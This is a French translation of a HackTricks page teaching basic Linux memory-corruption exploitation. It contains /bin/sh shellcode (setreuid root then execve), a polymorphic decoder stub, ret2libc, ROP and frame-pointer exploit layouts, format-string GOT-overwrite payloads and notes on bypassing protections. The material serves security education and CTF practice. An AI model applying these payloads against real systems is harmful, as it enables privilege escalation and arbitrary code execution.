| .. | ||
| rop-leaking-libc-address | ||
| bypassing-canary-and-pie.md | ||
| format-strings-template.md | ||
| fusion.md | ||
| README.md | ||
| ret2lib.md | ||
| rop-syscall-execv.md | ||
Exploitation Linux (Basique) (SPA)
Exploitation Linux (Basique) (SPA)
Apprenez le piratage AWS de zéro à héros avec htARTE (HackTricks AWS Red Team Expert)!
Autres moyens de soutenir HackTricks :
- Si vous souhaitez voir votre entreprise annoncée dans HackTricks ou télécharger HackTricks en PDF, consultez les PLANS D'ABONNEMENT!
- Obtenez le merchandising officiel PEASS & HackTricks
- Découvrez La Famille PEASS, notre collection d'NFTs exclusifs
- Rejoignez le 💬 groupe Discord ou le groupe telegram ou suivez-moi sur Twitter 🐦 @carlospolopm.
- Partagez vos astuces de piratage en soumettant des PR aux dépôts github HackTricks et HackTricks Cloud.
ASLR
Randomisation des adresses
Désactiver la randomisation (ASLR) GLOBALE (root) :
echo 0 > /proc/sys/kernel/randomize_va_space
Réactiver la randomisation GLOBALE : echo 2 > /proc/sys/kernel/randomize_va_space
Désactiver pour une exécution (ne nécessite pas root) :
setarch `arch` -R ./exemple arguments
setarch `uname -m` -R ./exemple arguments
Désactiver la protection d'exécution de la pile
gcc -fno-stack-protector -D_FORTIFY_SOURCE=0 -z norelro -z execstack exemple.c -o exemple
Fichier Core
ulimit -c unlimited
gdb /exec fichier_core
/etc/security/limits.conf -> * soft core unlimited
Texte
Données
BSS
Tas
Pile
Section BSS : Variables globales ou statiques non initialisées
static int i;
Section DATA : Variables globales ou statiques initialisées
int i = 5;
Section TEXT : Instructions du code (opcodes)
Section HEAP : Buffers réservés de manière dynamique (malloc(), calloc(), realloc())
Section STACK : La pile (Arguments passés, chaînes d'environnement (env), variables locales…)
1. DÉBORDEMENTS DE PILE
buffer overflow, buffer overrun, stack overrun, stack smashing
Violation de segmentation ou faute de segmentation : Lorsqu'on tente d'accéder à une adresse mémoire qui n'a pas été attribuée au processus.
Pour obtenir l'adresse d'une fonction à l'intérieur d'un programme, on peut faire :
objdump -d ./PROGRAMA | grep FUNCION
ROP
Appel à sys_execve
{% content-ref url="rop-syscall-execv.md" %} rop-syscall-execv.md {% endcontent-ref %}
2.SHELLCODE
Voir les interruptions du noyau : cat /usr/include/i386-linux-gnu/asm/unistd_32.h | grep “__NR_”
setreuid(0,0); // __NR_setreuid 70
execve(“/bin/sh”, args[], NULL); // __NR_execve 11
exit(0); // __NR_exit 1
xor eax, eax ; nettoyons eax
xor ebx, ebx ; ebx = 0 car il n'y a pas d'argument à passer
mov al, 0x01 ; eax = 1 —> __NR_exit 1
int 0x80 ; Exécuter syscall
nasm -f elf assembly.asm —> Renvoie un .o
ld assembly.o -o shellcodeout —> Donne un exécutable composé du code assembleur et nous pouvons extraire les opcodes avec objdump
objdump -d -Mintel ./shellcodeout —> Pour vérifier que c'est bien notre shellcode et extraire les OpCodes
Vérifier que la shellcode fonctionne
char shellcode[] = “\x31\xc0\x31\xdb\xb0\x01\xcd\x80”
void main(){
void (*fp) (void);
fp = (void *)shellcode;
fp();
}<span id="mce_marker" data-mce-type="bookmark" data-mce-fragment="1"></span>
Pour vérifier que les appels système sont correctement effectués, il faut compiler le programme précédent et les appels système devraient apparaître dans strace ./PROGRAMME_COMPILÉ
Lors de la création de shellcodes, on peut utiliser une astuce. La première instruction est un saut vers un appel. L'appel invoque le code original et place également l'EIP dans la pile. Après l'instruction d'appel, nous avons inséré la chaîne de caractères nécessaire, donc avec cet EIP, nous pouvons pointer vers la chaîne et continuer à exécuter le code.
EX ASTUCE (/bin/sh) :
jmp 0x1f ; Salto al último call
popl %esi ; Guardamos en ese la dirección al string
movl %esi, 0x8(%esi) ; Concatenar dos veces el string (en este caso /bin/sh)
xorl %eax, %eax ; eax = NULL
movb %eax, 0x7(%esi) ; Ponemos un NULL al final del primer /bin/sh
movl %eax, 0xc(%esi) ; Ponemos un NULL al final del segundo /bin/sh
movl $0xb, %eax ; Syscall 11
movl %esi, %ebx ; arg1=“/bin/sh”
leal 0x8(%esi), %ecx ; arg[2] = {“/bin/sh”, “0”}
leal 0xc(%esi), %edx ; arg3 = NULL
int $0x80 ; excve(“/bin/sh”, [“/bin/sh”, NULL], NULL)
xorl %ebx, %ebx ; ebx = NULL
movl %ebx, %eax
inc %eax ; Syscall 1
int $0x80 ; exit(0)
call -0x24 ; Salto a la primera instrución
.string \”/bin/sh\” ; String a usar<span id="mce_marker" data-mce-type="bookmark" data-mce-fragment="1"></span>
Exemple d'utilisation de la pile (/bin/sh) :
section .text
global _start
_start:
xor eax, eax ;Limpieza
mov al, 0x46 ; Syscall 70
xor ebx, ebx ; arg1 = 0
xor ecx, ecx ; arg2 = 0
int 0x80 ; setreuid(0,0)
xor eax, eax ; eax = 0
push eax ; “\0”
push dword 0x68732f2f ; “//sh”
push dword 0x6e69622f; “/bin”
mov ebx, esp ; arg1 = “/bin//sh\0”
push eax ; Null -> args[1]
push ebx ; “/bin/sh\0” -> args[0]
mov ecx, esp ; arg2 = args[]
mov al, 0x0b ; Syscall 11
int 0x80 ; excve(“/bin/sh”, args[“/bin/sh”, “NULL”], NULL)
EJ FNSTENV :
fabs
fnstenv [esp-0x0c]
pop eax ; Guarda el EIP en el que se ejecutó fabs
…
Chasseur d'œuf :
Il s'agit d'un petit code qui parcourt les pages mémoire associées à un processus à la recherche de la shellcode stockée (il cherche une signature placée dans la shellcode). Utile dans les cas où l'on dispose seulement d'un petit espace pour injecter du code.
Shellcodes polymorphiques
Il s'agit de shellcodes chiffrées qui possèdent un petit code les déchiffrant et sautant vers elles, en utilisant l'astuce Call-Pop, voici un exemple de chiffrement César :
global _start
_start:
jmp short magic
init:
pop esi
xor ecx, ecx
mov cl,0 ; Hay que sustituir el 0 por la longitud del shellcode (es lo que recorrerá)
desc:
sub byte[esi + ecx -1], 0 ; Hay que sustituir el 0 por la cantidad de bytes a restar (cifrado cesar)
sub cl, 1
jnz desc
jmp short sc
magic:
call init
sc:
;Aquí va el shellcode
- Attaque du Frame Pointer (EBP)
Utile dans une situation où nous pouvons modifier l'EBP mais pas l'EIP.
On sait qu'à la sortie d'une fonction, le code assembleur suivant est exécuté :
movl %ebp, %esp
popl %ebp
ret
Ainsi, si l'EBP peut être modifié lors de la sortie d'une fonction (fvuln) qui a été appelée par une autre fonction, lorsque la fonction appelante de fvuln se termine, son EIP peut être modifié.
Dans fvuln, on peut introduire un faux EBP qui pointe vers un emplacement où se trouve l'adresse de la shellcode + 4 (il faut ajouter 4 à cause du pop). Ainsi, lors de la sortie de la fonction, la valeur de &(\&Shellcode)+4 sera insérée dans ESP, avec le pop ESP sera diminué de 4 et pointera vers l'adresse de la shellcode lorsque le ret sera exécuté.
**Exploit :**\
\&Shellcode + "AAAA" + SHELLCODE + remplissage + &(\&Shellcode)+4
**Exploit Off-by-One**\
Il est permis de modifier seulement le byte le moins significatif de l'EBP. Une attaque similaire à la précédente peut être menée, mais la mémoire qui stocke l'adresse de la shellcode doit partager les 3 premiers bytes avec l'EBP.
## **4. Méthodes return to Libc**
Méthode utile lorsque la pile n'est pas exécutable ou laisse un tampon très petit pour la modification.
L'ASLR fait que lors de chaque exécution, les fonctions sont chargées à des positions différentes en mémoire. Par conséquent, cette méthode peut ne pas être efficace dans ce cas. Pour les serveurs distants, comme le programme est exécuté constamment à la même adresse, cela peut être utile.
* **cdecl (C declaration)** Place les arguments dans la pile et après la sortie de la fonction, nettoie la pile.
* **stdcall (standard call)** Place les arguments dans la pile et c'est la fonction appelée qui la nettoie.
* **fastcall** Place les deux premiers arguments dans les registres et le reste dans la pile.
On place l'adresse de l'instruction system de libc et on lui passe en argument la chaîne "/bin/sh", normalement depuis une variable d'environnement. De plus, on utilise l'adresse de la fonction exit pour que, une fois la shell inutile, le programme se termine sans problème (et sans écrire de logs).
**export SHELL=/bin/sh**
Pour trouver les adresses dont nous aurons besoin, on peut regarder dans **GDB :**\
**p system**\
**p exit**\
**rabin2 -i exécutable** —> Donne l'adresse de toutes les fonctions utilisées par le programme au chargement\
(Dans un start ou un breakpoint) : **x/500s $esp** —> Nous cherchons ici la chaîne /bin/sh
Une fois que nous avons ces adresses, l'**exploit** serait :
"A" \* DISTANCE EBP + 4 (EBP : peuvent être 4 "A" bien que mieux si c'est le vrai EBP pour éviter les erreurs de segmentation) + Adresse de **system** (écrasera l'EIP) + Adresse de **exit** (en sortant de system("/bin/sh") cette fonction sera appelée car les premiers 4 bytes de la pile sont traités comme la prochaine adresse de l'EIP à exécuter) + Adresse de "**/bin/sh**" (sera le paramètre passé à system)
De cette manière, l'EIP sera écrasé avec l'adresse de system qui recevra comme paramètre la chaîne "/bin/sh" et en sortant de cette fonction, exécutera la fonction exit().
Il est possible de se retrouver dans la situation où un byte de l'adresse d'une fonction est nul ou un espace (\x20). Dans ce cas, on peut désassembler les adresses précédant cette fonction car il y a probablement plusieurs NOPs qui nous permettent d'appeler l'un d'eux au lieu de la fonction directement (par exemple avec > x/8i system-4).
Cette méthode fonctionne car en appelant une fonction comme system en utilisant l'opcode **ret** au lieu de **call**, la fonction comprend que les premiers 4 bytes seront l'adresse **EIP** à laquelle revenir.
Une technique intéressante avec cette méthode est d'appeler **strncpy()** pour déplacer un payload de la pile vers le tas, puis d'utiliser **gets()** pour exécuter ce payload.
Une autre technique intéressante est l'utilisation de **mprotect()** qui permet d'attribuer les permissions souhaitées à n'importe quelle partie de la mémoire. Utile ou utilisé sur BSD, MacOS et OpenBSD, mais pas sur Linux (contrôle que les permissions d'écriture et d'exécution ne soient pas accordées en même temps). Avec cette attaque, on pourrait reconfigurer la pile comme exécutable.
**Chaînage de fonctions**
Basé sur la technique précédente, cette forme d'exploit consiste en :\
Remplissage + \&Fonction1 + \&pop;ret; + \&arg\_fun1 + \&Fonction2 + \&pop;ret; + \&arg\_fun2 + …
De cette manière, on peut chaîner des fonctions à appeler. De plus, si on veut utiliser des fonctions avec plusieurs arguments, on peut mettre les arguments nécessaires (ex 4) et placer les 4 arguments et chercher une adresse avec les opcodes : pop, pop, pop, pop, ret —> **objdump -d exécutable**
**Chaînage par falsification de cadres (chaînage d'EBPs)**
Consiste à exploiter la capacité de manipuler l'EBP pour enchaîner l'exécution de plusieurs fonctions à travers l'EBP et "leave;ret"
REMPLISSAGE
* On place dans l'EBP un faux EBP qui pointe vers : 2ème EBP\_faux + la fonction à exécuter : (\&system() + \&leave;ret + &"/bin/sh")
* Dans l'EIP, on met l'adresse d'une fonction &(leave;ret)
On commence la shellcode avec l'adresse de la partie suivante de la shellcode, par exemple : 2èmeEBP\_faux + \&system() + &(leave;ret;) + &"/bin/sh"
le 2èmeEBP serait : 3èmeEBP\_faux + \&system() + &(leave;ret;) + &"/bin/ls"
Cette shellcode peut être répétée indéfiniment dans les parties de la mémoire auxquelles on a accès, de sorte qu'on obtient une shellcode facilement divisible en petits morceaux de mémoire.
(On enchaîne l'exécution de fonctions en mélangeant les vulnérabilités vues précédemment d'EBP et de ret2lib)
## **5. Méthodes complémentaires**
**Ret2Ret**
Utile lorsque l'on ne peut pas mettre une adresse de la pile dans l'EIP (on vérifie que l'EIP ne contient pas 0xbf) ou lorsque l'on ne peut pas calculer l'emplacement de la shellcode. Mais, la fonction vulnérable accepte un paramètre (la shellcode ira ici).
Ainsi, en changeant l'EIP par une adresse à un **ret**, la prochaine adresse sera chargée (qui est l'adresse du premier argument de la fonction). C'est-à-dire, la shellcode sera chargée.
L'exploit serait : SHELLCODE + Remplissage (jusqu'à EIP) + **\&ret** (les bytes suivants de la pile pointent vers le début de la shellcode car l'adresse du paramètre passé est mise dans la pile)
Il semble que des fonctions comme **strncpy** une fois complètes éliminent de la pile l'adresse où était stockée la shellcode rendant cette technique impossible. C'est-à-dire, l'adresse qui est passée à la fonction comme argument (celle qui stocke la shellcode) est modifiée par un 0x00 de sorte qu'en appelant le second **ret** on rencontre un 0x00 et le programme se termine.
**Ret2PopRet**
Si nous n'avons pas le contrôle sur le premier argument mais que nous avons le contrôle sur le second ou le troisième, nous pouvons réécrire EIP avec une adresse à pop-ret ou pop-pop-ret, selon celle dont nous avons besoin.
Technique de Murat
Sous Linux, tous les programmes sont mappés en commençant à 0xbfffffff.
En observant comment la pile d'un nouveau processus est construite sous Linux, on peut développer un exploit de sorte que le programme soit lancé dans un environnement dont la seule variable est la shellcode. L'adresse de celle-ci peut alors être calculée comme suit : addr = 0xbfffffff - 4 - strlen(NOM_exécutable_complet) - strlen(shellcode)
Ainsi, on obtient facilement l'adresse où se trouve la variable d'environnement avec la shellcode.
Cela est possible grâce à la fonction execle qui permet de créer un environnement qui ne contient que les variables d'environnement souhaitées.
Jump to ESP : Style Windows
Puisque l'ESP pointe toujours au début de la pile, cette technique consiste à remplacer l'EIP par l'adresse d'un appel à jmp esp ou call esp. De cette manière, la shellcode est stockée après la réécriture de l'EIP car après l'exécution du ret, l'ESP pointera vers l'adresse suivante, juste là où la shellcode a été sauvegardée.
Si l'ASLR n'est pas activé sous Windows ou Linux, on peut appeler jmp esp ou call esp stockés dans un objet partagé. Si l'ASLR est activé, on pourrait chercher dans le programme vulnérable lui-même.
De plus, le fait de pouvoir placer la shellcode après la corruption de l'EIP au lieu de la mettre au milieu de la pile, permet d'éviter que les instructions push ou pop qui sont exécutées au milieu de la fonction n'affectent la shellcode (ce qui pourrait se produire si elle était placée au milieu de la pile de la fonction).
De manière très similaire, si nous savons qu'une fonction renvoie l'adresse où la shellcode est stockée, on peut appeler call eax ou jmp eax (ret2eax).
ROP (Return Oriented Programming) ou morceaux de code empruntés
Les morceaux de code qui sont invoqués sont connus sous le nom de gadgets.
Cette technique consiste à enchaîner différents appels à des fonctions en utilisant la technique de ret2libc et l'usage de pop, ret.
Dans certaines architectures de processeurs, chaque instruction est un ensemble de 32 bits (par exemple, MIPS). Cependant, chez Intel, les instructions sont de taille variable et plusieurs instructions peuvent partager un ensemble de bits, par exemple :
movl $0xe4ff, -0x(%ebp) —> Contient les octets 0xffe4 qui se traduisent également par : jmp *%esp
De cette manière, il est possible d'exécuter certaines instructions qui ne sont même pas dans le programme original.
ROPgadget.py nous aide à trouver des valeurs dans des binaires.
Ce programme est également utile pour créer des payloads. Vous pouvez lui donner la bibliothèque à partir de laquelle vous souhaitez extraire les ROPs et il générera un payload en python auquel vous donnez l'adresse à laquelle se trouve ladite bibliothèque et le payload est alors prêt à être utilisé comme shellcode. De plus, comme il utilise des appels système, il n'exécute réellement rien dans la pile mais stocke simplement des adresses de ROPs qui seront exécutées via ret. Pour utiliser ce payload, il faut appeler le payload par une instruction ret.
Dépassements d'entiers
Ce type de dépassements se produit lorsqu'une variable n'est pas préparée à supporter un nombre aussi grand que celui qui lui est passé, possiblement à cause d'une confusion entre des variables signées et non signées, par exemple :
#include <stdion.h>
#include <string.h>
#include <stdlib.h>
int main(int argc, char *argv[]){
int len;
unsigned int l;
char buffer[256];
int i;
len = l = strtoul(argv[1], NULL, 10);
printf("\nL = %u\n", l);
printf("\nLEN = %d\n", len);
if (len >= 256){
printf("\nLongitus excesiva\n");
exit(1);
}
if(strlen(argv[2]) < l)
strcpy(buffer, argv[2]);
else
printf("\nIntento de hack\n");
return 0;
}
Dans l'exemple précédent, nous voyons que le programme attend 2 paramètres. Le premier est la longueur de la chaîne suivante et le second est la chaîne.
Si nous passons un nombre négatif comme premier paramètre, il en résultera que len < 256 et nous passerons ce filtre, et de plus strlen(buffer) sera inférieur à l, car l est un unsigned int et sera très grand.
Ce type de dépassements de capacité ne cherche pas à écrire quelque chose dans le processus du programme, mais plutôt à dépasser des filtres mal conçus pour exploiter d'autres vulnérabilités.
Variables non initialisées
On ne connaît pas la valeur qu'une variable non initialisée peut prendre et il pourrait être intéressant de l'observer. Il se peut qu'elle prenne la valeur qu'avait une variable de la fonction précédente et que celle-ci soit contrôlée par l'attaquant.
Format Strings
En C, printf est une fonction qui peut être utilisée pour imprimer une chaîne de caractères. Le premier paramètre que cette fonction attend est le texte brut avec les formateurs. Les paramètres suivants attendus sont les valeurs pour substituer les formateurs dans le texte brut.
La vulnérabilité apparaît lorsque un texte d'attaquant est mis comme premier argument à cette fonction. L'attaquant pourra créer une entrée spéciale en abusant des capacités de la chaîne de format printf pour écrire n'importe quelle donnée à n'importe quelle adresse. Ce faisant, il sera capable d'exécuter du code arbitraire.
Formateurs :
%08x —> 8 hex bytes
%d —> Entire
%u —> Unsigned
%s —> String
%n —> Number of written bytes
%hn —> Occupies 2 bytes instead of 4
<n>$X —> Direct access, Example: ("%3$d", var1, var2, var3) —> Access to var3
%n écrit le nombre d'octets écrits à l'adresse indiquée. Écrire autant d'octets que le nombre hexadécimal que nous devons écrire est la manière de écrire n'importe quelle donnée.
AAAA%.6000d%4\$n —> Write 6004 in the address indicated by the 4º param
AAAA.%500\$08x —> Param at offset 500
GOT (Global Offsets Table) / PLT (Procedure Linkage Table)
C'est la table qui contient l'adresse des fonctions externes utilisées par le programme.
Obtenez l'adresse de cette table avec : objdump -s -j .got ./exec

Observez comment après le chargement de l'exécutable dans GEF, vous pouvez voir les fonctions qui sont dans le GOT : gef➤ x/20x 0xDIR_GOT

En utilisant GEF, vous pouvez démarrer une session de débogage et exécuter got pour voir la table got :

Dans un binaire, le GOT a les adresses des fonctions ou de la section PLT qui chargera l'adresse de la fonction. L'objectif de cette exploitation est de remplacer l'entrée GOT d'une fonction qui sera exécutée plus tard avec l'adresse de la PLT de la fonction system. Idéalement, vous remplacerez le GOT d'une fonction qui sera appelée avec des paramètres contrôlés par vous (ainsi vous pourrez contrôler les paramètres envoyés à la fonction system).
Si system n'est pas utilisé par le script, la fonction system n'aura pas d'entrée dans le GOT. Dans ce scénario, vous devrez d'abord divulguer l'adresse de la fonction system.
Procedure Linkage Table est une table en lecture seule dans le fichier ELF qui stocke tous les symboles nécessitant une résolution. Lorsqu'une de ces fonctions est appelée, le GOT redirigera le flux vers le PLT pour qu'il puisse résoudre l'adresse de la fonction et l'écrire dans le GOT. Ensuite, la prochaine fois qu'un appel est effectué à cette adresse, la fonction est appelée directement sans avoir besoin de la résoudre.
Vous pouvez voir les adresses PLT avec objdump -j .plt -d ./vuln_binary
Déroulement de l'Exploit
Comme expliqué précédemment, l'objectif va être de remplacer l'adresse d'une fonction dans la table GOT qui sera appelée plus tard. Idéalement, nous pourrions définir l'adresse vers un shellcode situé dans une section exécutable, mais il est très probable que vous ne pourrez pas écrire un shellcode dans une section exécutable.
Ainsi, une autre option est de remplacer une fonction qui reçoit ses arguments de l'utilisateur et de la pointer vers la fonction system.
Pour écrire l'adresse, généralement 2 étapes sont effectuées : Vous écrivez d'abord 2 octets de l'adresse puis les 2 autres. Pour ce faire, $hn est utilisé.
HOB fait référence aux 2 octets supérieurs de l'adresse
LOB fait référence aux 2 octets inférieurs de l'adresse
Ainsi, en raison du fonctionnement des chaînes de format, vous devez écrire d'abord le plus petit de [HOB, LOB] puis l'autre.
Si HOB < LOB
[adresse+2][adresse]%.[HOB-8]x%[décalage]\$hn%.[LOB-HOB]x%[décalage+1]
Si HOB > LOB
[adresse+2][adresse]%.[LOB-8]x%[décalage+1]\$hn%.[HOB-LOB]x%[décalage]
HOB LOB HOB_shellcode-8 NºParam_dir_HOB LOB_shell-HOB_shell NºParam_dir_LOB
`python -c 'print "\x26\x97\x04\x08"+"\x24\x97\x04\x08"+ "%.49143x" + "%4$hn" + "%.15408x" + "%5$hn"'`
Modèle d'Exploit de Chaîne de Format
Vous pouvez trouver un modèle pour exploiter le GOT en utilisant des chaînes de format ici :
{% content-ref url="format-strings-template.md" %} format-strings-template.md {% endcontent-ref %}
.fini_array
Essentiellement, c'est une structure avec des fonctions qui seront appelées avant que le programme ne se termine. Cela est intéressant si vous pouvez appeler votre shellcode en sautant simplement à une adresse, ou dans les cas où vous devez revenir au main à nouveau pour exploiter la chaîne de format une seconde fois.
objdump -s -j .fini_array ./greeting
./greeting: file format elf32-i386
Contents of section .fini_array:
8049934 a0850408
#Put your address in 0x8049934
Notez que cela ne créera pas une boucle éternelle car lorsque vous revenez à la fonction principale, le canari remarquera que la fin de la pile pourrait être corrompue et la fonction ne sera pas rappelée à nouveau. Ainsi, avec cela, vous pourrez avoir 1 exécution supplémentaire de la vuln.
Chaînes de format pour extraire le contenu
Une chaîne de format peut également être détournée pour extraire le contenu de la mémoire du programme.
Par exemple, dans la situation suivante, il y a une variable locale dans la pile pointant vers un drapeau. Si vous trouvez où dans la mémoire le pointeur vers le drapeau se trouve, vous pouvez faire en sorte que printf accède à cette adresse et imprime le drapeau :
Donc, le drapeau se trouve en 0xffffcf4c

Et à partir de la fuite, vous pouvez voir que le pointeur vers le drapeau est dans le 8ème paramètre :

Donc, en accédant au 8ème paramètre, vous pouvez obtenir le drapeau :

Notez qu'en suivant l'exploit précédent et en réalisant que vous pouvez extraire le contenu, vous pouvez définir des pointeurs vers printf vers la section où l'exécutable est chargé et le vider entièrement !
DTOR
{% hint style="danger" %} De nos jours, il est très rare de trouver un binaire avec une section dtor. {% endhint %}
Les destructeurs sont des fonctions qui sont exécutées avant que le programme ne se termine.
Si vous parvenez à écrire une adresse vers un shellcode dans __DTOR_END__, cela sera exécuté avant que le programme ne se termine.
Obtenez l'adresse de cette section avec :
objdump -s -j .dtors /exec
rabin -s /exec | grep “__DTOR”
Habituellement, vous trouverez la section DTOR entre les valeurs ffffffff et 00000000. Donc, si vous voyez juste ces valeurs, cela signifie qu'il n'y a aucune fonction enregistrée. Donc, écrasez le 00000000 avec l'adresse vers le shellcode pour l'exécuter.
Chaînes de formatage pour débordements de tampon
La fonction sprintf déplace une chaîne formatée vers une variable. Par conséquent, vous pourriez abuser du formatage d'une chaîne pour provoquer un débordement de tampon dans la variable où le contenu est copié.
Par exemple, la charge utile %.44xAAAA va écrire 44B+"AAAA" dans la variable, ce qui peut causer un débordement de tampon.
Structures __atexit
{% hint style="danger" %} De nos jours, il est très rare d'exploiter cela. {% endhint %}
atexit() est une fonction à laquelle d'autres fonctions sont passées en paramètres. Ces fonctions seront exécutées lors de l'exécution d'un exit() ou du retour de la fonction principale.
Si vous pouvez modifier l'adresse de l'une de ces fonctions pour pointer vers un shellcode par exemple, vous prendrez le contrôle du processus, mais c'est actuellement plus compliqué.
Actuellement, les adresses des fonctions à exécuter sont cachées derrière plusieurs structures et finalement l'adresse à laquelle elles pointent n'est pas celle des fonctions, mais est chiffrée avec XOR et des déplacements avec une clé aléatoire. Donc actuellement ce vecteur d'attaque est peu utile au moins sur x86 et x64_86.
La fonction de chiffrement est PTR_MANGLE. D'autres architectures telles que m68k, mips32, mips64, aarch64, arm, hppa... n'implémentent pas la fonction de chiffrement car elle renvoie la même chose qu'elle a reçu en entrée. Donc ces architectures pourraient être attaquables par ce vecteur.
setjmp() & longjmp()
{% hint style="danger" %} De nos jours, il est très rare d'exploiter cela. {% endhint %}
Setjmp() permet de sauvegarder le contexte (les registres)
longjmp() permet de restaurer le contexte.
Les registres sauvegardés sont : EBX, ESI, EDI, ESP, EIP, EBP
Ce qui se passe, c'est que EIP et ESP sont passés par la fonction PTR_MANGLE, donc les architectures vulnérables à cette attaque sont les mêmes que ci-dessus.
Ils sont utiles pour la récupération d'erreurs ou les interruptions.
Cependant, d'après ce que j'ai lu, les autres registres ne sont pas protégés, donc si il y a un call ebx, call esi ou call edi à l'intérieur de la fonction appelée, le contrôle peut être pris. Ou vous pourriez également modifier EBP pour modifier ESP.
VTable et VPTR en C++
Chaque classe a une Vtable qui est un tableau de pointeurs vers des méthodes.
Chaque objet d'une classe a un VPtr qui est un pointeur vers le tableau de sa classe. Le VPtr fait partie de l'en-tête de chaque objet, donc si un écrasement du VPtr est réalisé, il pourrait être modifié pour pointer vers une méthode factice afin que l'exécution d'une fonction aille vers le shellcode.
Mesures préventives et évasions
ASLR pas si aléatoire
PaX divise l'espace d'adresse du processus en 3 groupes :
Code et données initialisées et non initialisées : .text, .data et .bss —> 16 bits d'entropie dans la variable delta_exec, cette variable est initiée aléatoirement avec chaque processus et est ajoutée aux adresses initiales
Mémoire allouée par mmap() et bibliothèques partagées —> 16 bits, delta_mmap
La pile —> 24 bits, delta_stack —> Réellement 11 (du 10ème au 20ème byte inclus) —> aligné à 16 bytes —> 524.288 adresses réelles possibles de la pile
Les variables d'environnement et les arguments se déplacent moins qu'un tampon dans la pile.
Retour dans printf
C'est une technique pour convertir un débordement de tampon en une erreur de chaîne de format. Elle consiste à remplacer l'EIP pour qu'il pointe vers un printf de la fonction et à lui passer comme argument une chaîne de format manipulée pour obtenir des valeurs sur l'état du processus.
Attaque sur les bibliothèques
Les bibliothèques sont à une position avec 16 bits d'aléatoire = 65636 adresses possibles. Si un serveur vulnérable appelle fork(), l'espace d'adresse mémoire est cloné dans le processus enfant et reste intact. Il est donc possible de tenter un brute force sur la fonction usleep() de libc en lui passant "16" comme argument de sorte que lorsqu'elle met plus de temps que d'habitude à répondre, cette fonction aura été trouvée. Sachant où se trouve cette fonction, on peut obtenir delta_mmap et calculer les autres.
La seule façon d'être sûr que l'ASLR fonctionne est d'utiliser une architecture 64 bits. Il n'y a pas d'attaques par force brute là-bas.
StackGuard et StackShield
StackGuard insère avant l'EIP —> 0x000aff0d(null, \n, EndOfFile(EOF), \r) —> Toujours vulnérable à recv(), memcpy(), read(), bcopy() et ne protège pas l'EBP
StackShield est plus élaboré que StackGuard
Il stocke dans une table (Global Return Stack) toutes les adresses EIP de retour de sorte que le débordement ne cause aucun dommage. De plus, les deux adresses peuvent être comparées pour voir s'il y a eu un débordement.
On peut également vérifier l'adresse de retour avec une valeur limite, donc si l'EIP va à un endroit différent de l'habitude comme l'espace de données, on le saura. Mais cela peut être contourné avec Ret-to-lib, ROPs ou ret2ret.
Comme on peut le voir, stackshield ne protège pas non plus les variables locales.
Stack Smash Protector (ProPolice) -fstack-protector
Le canari est placé avant l'EBP. Il réorganise les variables locales pour que les tampons soient dans les positions les plus hautes et ainsi ne puissent pas écraser d'autres variables.
De plus, il effectue une copie sécurisée des arguments passés au-dessus de la pile (au-dessus des variables locales) et utilise ces copies comme arguments.
Il ne peut pas protéger les tableaux de moins de 8 éléments ni les tampons qui font partie d'une structure utilisateur.
Le canari est un nombre aléatoire tiré de "/dev/urandom" ou sinon est 0xff0a0000. Il est stocké dans TLS (Thread Local Storage). Les threads partagent le même espace mémoire, le TLS est une zone qui a des variables globales ou statiques de chaque thread. Cependant, en principe, celles-ci sont copiées du processus parent bien que le processus enfant puisse modifier ces données sans modifier celles du parent ni celles des autres enfants. Le problème est que si on utilise fork() mais qu'on ne crée pas un nouveau canari, alors tous les processus (parent et enfants) utilisent le même canari. Sur i386, il est stocké dans gs:0x14 et sur x86_64, il est stocké dans fs:0x28
Cette protection localise les fonctions qui ont des tampons qui peuvent être attaqués et inclut dans ces fonctions du code au début pour placer le canari et du code à la fin pour le vérifier.
La fonction fork() réalise une copie exacte du processus parent, c'est pourquoi si un serveur web appelle fork(), on peut réaliser une attaque par force brute byte par byte jusqu'à découvrir le canari utilisé.
Si on utilise la fonction execve() après fork(), l'espace est réécrit et l'attaque n'est plus possible. vfork() permet d'exécuter le processus enfant sans créer de duplicata jusqu'à ce que le processus enfant tente d'écrire, alors il créait le duplicata.
Relocation Read-Only (RELRO)
Relro
Relro (Relocalisation en lecture seule) affecte les permissions de mémoire de manière similaire à NX. La différence est que NX rend la pile exécutable, RELRO rend certaines choses en lecture seule donc nous ne pouvons pas écrire dessus. La façon la plus courante que j'ai vue cela être un obstacle est d'empêcher de faire une surécriture de la table got, qui sera abordée plus tard. La table got contient les adresses des fonctions libc afin que le binaire sache quelles sont les adresses et puisse les appeler. Voyons à quoi ressemblent les permissions de mémoire pour une entrée de la table got pour un binaire avec et sans relro.
Avec relro :
gef➤ vmmap
Start End Offset Perm Path
0x0000555555554000 0x0000555555555000 0x0000000000000000 r-- /tmp/tryc
0x0000555555555000 0x0000555555556000 0x0000000000001000 r-x /tmp/tryc
0x0000555555556000 0x0000555555557000 0x0000000000002000 r-- /tmp/tryc
0x0000555555557000 0x0000555555558000 0x0000000000002000 r-- /tmp/tryc
0x0000555555558000 0x0000555555559000 0x0000000000003000 rw- /tmp/tryc
0x0000555555559000 0x000055555557a000 0x0000000000000000 rw- [heap]
0x00007ffff7dcb000 0x00007ffff7df0000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7df0000 0x00007ffff7f63000 0x0000000000025000 r-x /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7f63000 0x00007ffff7fac000 0x0000000000198000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7fac000 0x00007ffff7faf000 0x00000000001e0000 r-- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7faf000 0x00007ffff7fb2000 0x00000000001e3000 rw- /usr/lib/x86_64-linux-gnu/libc-2.29.so
0x00007ffff7fb2000 0x00007ffff7fb8000 0x0000000000000000 rw-
0x00007ffff7fce000 0x00007ffff7fd1000 0x0000000000000000 r-- [vvar]
0x00007ffff7fd1000 0x00007ffff7fd2000 0x0000000000000000 r-x [vdso]
0x00007ffff7fd2000 0x00007ffff7fd3000 0x0000000000000000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7fd3000 0x00007ffff7ff4000 0x0000000000001000 r-x /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ff4000 0x00007ffff7ffc000 0x0000000000022000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
0x00007ffff7ffc000 0x00007ffff7ffd000 0x0000000000029000 r-- /usr/lib/x86_64-linux-gnu/ld-2.29.so
